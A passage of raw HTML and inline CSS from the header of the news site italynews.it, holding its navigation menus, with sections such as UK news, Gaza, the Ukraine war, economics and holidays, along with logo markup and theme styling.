	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121569"><a href="https://www.italynews.it/elby-the-dolphin-of-italynews-it"><div class="tdb-menu-item-text">Elby 🐬, the dolphin of Italynews.it</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121633"><a href="https://www.italynews.it/%f0%9f%8c%8a-elbys-friends"><div class="tdb-menu-item-text">🌊 Elby’s Friends</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121634"><a href="https://www.italynews.it/%f0%9f%90%ac-elby-micro-editorial-policy-official"><div class="tdb-menu-item-text">🐬 Elby – Micro Policy</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121694"><a href="https://www.italynews.it/italynews-it-is-looking-for-you"><div class="tdb-menu-item-text">ItalyNews.it is looking for you</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107589"><a href="https://www.italynews.it/about-italy"><div class="tdb-menu-item-text">Italy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107814 tdb-menu-item-inactive"><a href="https://www.italynews.it/united-kingdom-news-2"><div class="tdb-menu-item-text">Italians in UK</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107773"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito/united-kingdom-news"><div class="tdb-menu-item-text">UK News</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-107772"><a href="https://www.italynews.it/united-kingdom-news"><div class="tdb-menu-item-text">Italy in UK</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-107827"><a href="https://www.italynews.it/united-kingdom-news-2/italians-in-uk"><div class="tdb-menu-item-text">Italians in UK</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-107826"><a href="https://www.italynews.it/united-kingdom-news-2/how-do-business-in-uk"><div class="tdb-menu-item-text">How do business in UK</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99586"><a href="https://www.youtube.com/channel/UCs2ew-ccqISj89qkXnR5-Hw"><div class="tdb-menu-item-text">Youtube</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-52030"><a href="https://www.italynews.it/info/contatti"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43{padding-top:10px!important;padding-bottom:10px!important}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_43{padding-top:50px!important;padding-bottom:50px!important}}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdi_46 .tdb-logo-a,.tdi_46 h1{align-items:center}.tdi_46 .tdb-logo-a,.tdi_46 h1{justify-content:center}.tdi_46 .tdb-logo-svg-wrap{display:block}.tdi_46 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_46 .tdb-logo-img{max-width:100%}.tdi_46 .tdb-logo-img-wrap{display:block}.tdi_46 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_46 .tdb-logo-text-title{display:block;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_46 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_46 .tdb-logo-icon{top:0px;display:block}.tdi_46 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_46 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:130px}.tdi_46 .tdb-logo-text-title{font-size:20px!important;}.tdi_46 .tdb-logo-text-tagline{font-size:20px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.italynews.it/" title="Italy News comunichiamo l\'Italia"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png" src="https://www.italynews.it/wp-content/uploads/2016/11/logo.png" alt="Italy News comunichiamo l\'Italia"  title="Italy News comunichiamo l\'Italia"  width="360" height="60" /></span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48{position:relative}.tdi_48 .td_block_wrap{text-align:left}</style>
<div class="tdi_47_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_47_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#000000!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_51 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51"  style=" z-index: 999;">
<style>.tdi_51{margin-right:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_51{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51{margin-right:0px!important}}</style>
<style>.tdi_51{display:inline-block}.tdi_51 .tdb-menu>li{margin-right:10px}.tdi_51 .tdb-menu>li:last-child{margin-right:0}.tdi_51 .tdb-menu-items-dropdown{margin-left:10px}.tdi_51 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more{padding:0 10px 0 16px;color:#000000}.tdi_51 .tdb-menu>li .tdb-menu-sep,.tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_51 .td-subcat-more .tdb-menu-more-subicon{font-size:21px;margin-left:4px;top:-3px}.tdi_51 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:16px!important;line-height:2.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_51 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_51 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_51 .tdb-menu .tdb-normal-menu ul,.tdi_51 .td-pulldown-filter-list,.tdi_51 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_51 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;border-color:#000000;box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:984px!important}.tdi_51 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more{padding:0 8px 0 14px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_51 .td-subcat-more .tdb-menu-more-subicon{font-size:18px;top:-2px}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:740px!important}.tdi_51 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_51 .tdb-menu>li.current-menu-item>a,.tdi_51 .tdb-menu>li.current-menu-ancestor>a,.tdi_51 .tdb-menu>li.current-category-ancestor>a,.tdi_51 .tdb-menu>li:hover>a,.tdi_51 .tdb-menu>li.tdb-hover>a,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_51 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_51 .tdb-menu>li>a:after,.tdi_51 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
<style></style><div id=tdi_51 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-definitivo-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99582"><a href="https://www.italynews.it/pagina/notizia-di-copertina"><div class="tdb-menu-item-text">COVER</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99581"><a href="https://www.italynews.it/pagina/attualita"><div class="tdb-menu-item-text">ITALIAN-NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107872"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito"><div class="tdb-menu-item-text">UK NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-110263 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/war-hamas-israel"><div class="tdb-menu-item-text">GAZA</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-110355"><a href="https://www.italynews.it/galleria-fotografica/images-of-the-war-hamas-israel-daily-update"><div class="tdb-menu-item-text">GAZA PHOTOS</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102174 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina"><div class="tdb-menu-item-text">UKRAINE WAR</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109067"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina/guerra-russia-ucraina-galleria-fotografica-war-russian-ukraine-photo-map"><div class="tdb-menu-item-text">Russian Ukraine War &#8211; Photo &amp; daily Map</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99580 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero"><div class="tdb-menu-item-text">WORLD</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-119773"><a href="https://www.italynews.it/pagina/notizie-estero/white-house-updating"><div class="tdb-menu-item-text">WHITE HOUSE UPDATING</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118979"><a href="https://www.italynews.it/pagina/onu"><div class="tdb-menu-item-text">ONU</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118977"><a href="https://www.italynews.it/pagina/onu/human-rights"><div class="tdb-menu-item-text">HUMAN RIGHTS</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-106377 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/u-s-a"><div class="tdb-menu-item-text">U.S.A.</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106376"><a href="https://www.italynews.it/pagina/richmond"><div class="tdb-menu-item-text">RICHMOND</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-106357 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">INTERNATIONAL SCENARIOS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106639"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">Riccardo Cacelli&#8217;s International economic and political analysis</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-102165"><a href="https://www.europa.italynews.it"><div class="tdb-menu-item-text">European Union</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109089"><a href="https://www.italynews.it/pagina/new-order-multipolar"><div class="tdb-menu-item-text">NEW ORDER MULTIPOLAR</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109068"><a href="https://www.italynews.it/pagina/notizie-estero/brics"><div class="tdb-menu-item-text">BRICS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99579 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia"><div class="tdb-menu-item-text">ECONOMICS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107207"><a href="https://www.italynews.it/pagina/economia/marketing"><div class="tdb-menu-item-text">Marketing</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107208"><a href="https://www.italynews.it/pagina/economia/business-strategy"><div class="tdb-menu-item-text">Business Opportunities in Italy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109151"><a href="https://www.italynews.it/pagina/economia/mobilita-aerea-urbana-e-mobilita-aerea-avanzata-by-riccardo-cacelli"><div class="tdb-menu-item-text">Urban Air Moblity</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-102925 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia/crypto-currency"><div class="tdb-menu-item-text">Criptocurrency</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-102926"><a href="https://www.italynews.it/pagina/economia/crypto-currency/nft"><div class="tdb-menu-item-text">NFT</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107632"><a href="https://www.italynews.it/investigation"><div class="tdb-menu-item-text">INVESTIGATIONS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99577"><a href="https://www.italynews.it/pagina/ambiente-cultura"><div class="tdb-menu-item-text">ENVIRONMENT &#038; CULTURE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99583"><a href="https://www.italynews.it/pagina/scienza-e-salute"><div class="tdb-menu-item-text">SCIENCE &#038; HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99584 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/sport"><div class="tdb-menu-item-text">SPORT</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-111298"><a href="https://www.italynews.it/pagina/sport/olimpiadi-e-paralimpiadi-invernali-di-milano-cortina-2026"><div class="tdb-menu-item-text">Olimpiadi e Paralimpiadi invernali di Milano Cortina 2026</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99578"><a href="https://www.italynews.it/pagina/blog"><div class="tdb-menu-item-text">BLOG</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-103199 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole"><div class="tdb-menu-item-text">HOLIDAY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103537"><a href="https://www.italynews.it/pagina/economia/turismo/mare"><div class="tdb-menu-item-text">Sea</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103201"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole/montagna"><div class="tdb-menu-item-text">Montain</div></a></li>
</ul>
</li>
</ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_55  td_separator_solid td_separator_center"><span style="border-color:#000000;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_55{margin-bottom:-10px!important;padding-right:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{padding-right:0px!important}}</style></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_57{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_57{position:relative}</style>
<div class="tdi_56_rand_style td-element-style" ><style>.tdi_56_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}#tdi_58.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_58.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}@media (min-width:767px){.tdi_59.tdc-row-content-vert-center,.tdi_59.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_59.tdc-row-content-vert-bottom,.tdi_59.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_59.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_59.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_59{margin-right:0px!important;margin-left:0px!important;padding-top:12px!important;padding-bottom:12px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:14px!important;margin-left:14px!important;padding-top:10px!important;padding-bottom:10px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_59{padding-top:10px!important;padding-bottom:10px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (max-width:767px){.tdi_59{box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_62 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62"  style=" z-index: 999;">
<style>.tdi_62{margin-left:-15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-left:-12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-left:-10px!important}}</style>
<style>.tdi_62 .tdb-menu>li{margin-right:6px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:6px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_62 .tdb-menu>li .tdb-menu-sep,.tdi_62 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_62 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_62 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_62 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_62 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more,.tdi_62 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_62 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_62 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_62 .tdb-menu .tdb-normal-menu ul,.tdi_62 .td-pulldown-filter-list,.tdi_62 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_62 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .tdb-menu>li{margin-right:5px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:5px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-menu>li{margin-right:4px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 